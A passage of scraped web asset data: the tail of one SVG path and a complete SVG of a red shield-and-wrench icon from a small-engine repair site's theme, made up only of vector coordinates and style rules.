d="M95.18,52.19a4.65,4.65,0,0,0-4.44-4.55c-.74,0-1.49,0-2.23,0A5.26,5.26,0,0,0,83,51c-1.59,3.36-3.35,6.64-5,10-.69,1.42-1.87.81-2.85.79-.2,0-.55-1-.56-1.55,0-7.19-.05-14.37,0-21.56a4.59,4.59,0,0,1,1.08-2.58A45.35,45.35,0,0,1,79,32.81c1.74-1.78,1.77-3.42.08-5.18-1.17-1.21-2.36-2.41-3.58-3.58-1.65-1.58-3.33-1.58-5,0-1.29,1.23-2.47,2.59-3.81,3.76a9.68,9.68,0,0,0-3.26,7.94c.09,7.88,0,15.77,0,23.65,0,2.66,0,2.66-2.73,2.42-.09,0-.17-.1-.43-.26,0-1.36,0-2.83,0-4.31,0-2.22-.77-4.29-2.79-5.24s-2.1-2.15-2-3.87c.46-5.83-2.45-8.93-8.55-8.48-.81.06-2.12.1-2.12.1A12.92,12.92,0,0,1,45,36.5h.36a1.64,1.64,0,0,0,0-3.28H31.62a1.64,1.64,0,0,0-.35,3.24c.86.88.31,2,.37,3.19-3.26,0-6.38,0-9.49,0-.34,0-.81-.64-1-1.08-.58-1.63-1.05-3.3-1.57-5L10.28,3.79C9.56,1.5,8.06.16,6,.05,4.56,0,3.12,0,1.68,0A1.51,1.51,0,0,0,0,1.55,1.5,1.5,0,0,0,1.56,3.18c.94.09,1.89,0,2.83,0,2.29,0,2.36,0,3,2.2q10.71,34.1,21.39,68.2a4.84,4.84,0,0,1,.09,2.3A15.27,15.27,0,0,0,29.25,84c2.23,6.55,6.83,10.48,13.69,11.11S55,92.77,58.47,86.75c.23-.39.63-1,1-1,2.86-.08,5.72,0,8.69,0,0,.7,0,1.23.09,1.76.29,4.33,3.45,7.62,7.58,7.71,4,.09,7.93.1,11.9,0a7.76,7.76,0,0,0,7.48-7.46C95.24,75.89,95.22,64,95.18,52.19ZM35,36.65h0V36.5h6.54v3.27H35.05v-.26h0Zm-10.37,13c-.62-2.18-1.34-4.34-2.07-6.7.65,0,1.16-.09,1.67-.09H48.32c2.93,0,4,1.1,4,4.05v3.9a16.16,16.16,0,0,0-1.74,0c-1.06.11-1.48-.23-1.49-1.39,0-2.28-1.14-3.32-3.42-3.38-.89,0-1.78,0-2.67,0-2.08.06-3.31,1.11-3.33,3.18,0,1.38-.54,1.61-1.77,1.59-3.86-.07-7.73-.06-11.59,0C25.4,50.84,24.9,50.61,24.63,49.66ZM46,55.51c.12,1.31-.32,1.85-1.65,1.65a13,13,0,0,0-1.56,0v-7.7a2.39,2.39,0,0,1,.55-.23C46,49.05,46,49.05,46,51.65,46,52.93,45.93,54.23,46,55.51ZM26,54.07H39.62a9.45,9.45,0,0,1,0,2.13,1.46,1.46,0,0,1-1,.9c-.77.15-1.66-.12-2.35.16a1.57,1.57,0,0,0-.37.21,1.48,1.48,0,0,0-.76.85,1.08,1.08,0,0,0-.12.43.62.62,0,0,0,.06.26,1.46,1.46,0,0,0,1.38,1.27,8.11,8.11,0,0,0,2,0c4.41,0,8.82,0,13.23,0l.19,0h.69a1.55,1.55,0,0,0,.08-3,6.25,6.25,0,0,0-1.93-.07c-1.18.12-1.63-.24-1.65-1.53s.43-1.85,1.78-1.72c1,.11,2,0,3,0C55.58,54,57,55.08,57,56.72c.12,4.18,0,8.37,0,13-3.63-4.16-7.87-6.32-13.09-6.16s-9.39,2.5-12.76,7C29.45,64.89,27.77,59.57,26,54.07ZM44.39,92a12.67,12.67,0,0,1,0-25.34,12.67,12.67,0,1,1,0,25.34ZM68.3,30.74c1.53-1.53,3-3.12,4.51-4.69l4.38,4.4c-1.29,1.17-2.6,2.36-3.92,3.53a5.58,5.58,0,0,0-1.9,4.48c0,7,0,14.06,0,21.09v2.2H66.72c0-.58-.08-1.11-.08-1.63,0-8.42,0-16.83,0-25.25A5.53,5.53,0,0,1,68.3,30.74Zm-.09,51.11a1.19,1.19,0,0,1-.79.64c-2.37.05-4.74,0-7.17,0V65.26H75.87c-1.55,3.1-3.12,6.06-4.53,9.1C70.21,76.81,69.28,79.36,68.21,81.85ZM92,86.75C92,90.2,90.19,92,86.77,92s-6.84,0-10.26,0c-3.18,0-4.94-2-5.15-5.1a18.85,18.85,0,0,1,2.36-10.37c4.18-7.93,8.08-16,12.09-24,.78-1.55,4.18-2.47,5.48-1.36a2.84,2.84,0,0,1,.66,2c.06,5.7,0,11.4,0,17.1C92,75.74,92,81.25,92,86.75Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/4.svg
body_size: 617
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 49.32 61.42"><defs><style>.cls-1{fill:red;stroke:red;stroke-miterlimit:10;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M24.63,60.92a1.78,1.78,0,0,1-.56-.1,58.33,58.33,0,0,1-12.55-6.55A32.43,32.43,0,0,1,4,47.15,16.37,16.37,0,0,1,.5,37.39V14.86a4.66,4.66,0,0,1,2.61-4.17L23.41.78a2.8,2.8,0,0,1,2.43,0l20.38,9.91a4.67,4.67,0,0,1,2.6,4.17V37.39a16.32,16.32,0,0,1-3.46,9.76,32.2,32.2,0,0,1-7.6,7.12,58.53,58.53,0,0,1-12.57,6.55A1.78,1.78,0,0,1,24.63,60.92Zm0-58.35a.67.67,0,0,0-.31.07L4,12.55a2.57,2.57,0,0,0-1.44,2.31V37.39c0,5.37,3.41,10.48,10.14,15.19a57.39,57.39,0,0,0,11.92,6.24,57.56,57.56,0,0,0,12-6.24c6.75-4.71,10.18-9.82,10.18-15.19V14.86a2.58,2.58,0,0,0-1.45-2.31L24.94,2.64A.7.7,0,0,0,24.63,2.57Z"/><path class="cls-1" d="M34.61,19.5a9.89,9.89,0,0,1-4.95,8.58v18a5,5,0,0,1-1.47,3.55A4.82,4.82,0,0,1,24.6,51.1a5,5,0,0,1-5-5V28a9.83,9.83,0,0,1-4.92-8.52A10,10,0,0,1,19.5,11a1.8,1.8,0,0,1,1.82,0,1.82,1.82,0,0,1,.91,1.57v6l2.41,1.72,2.41-1.72v-6A1.8,1.8,0,0,1,29.78,11,9.93,9.93,0,0,1,34.61,19.5Zm-5.45-6.43v6.47l-4.53,3.24-4.52-3.23V13.07a8.22,8.22,0,0,0-1.05.89A7.81,7.81,0,0,0,21.15,26.5l.54.32V46.16a2.91,2.91,0,0,0,2.91,2.9,3,3,0,0,0,2.9-2.9l0-19.36.58-.29a7.83,7.83,0,0,0,1-13.44ZM25.35,45a1.06,1.06,0,1,1-1.5,0A1.07,1.07,0,0,1,25.35,45Z"/></g></g></svg>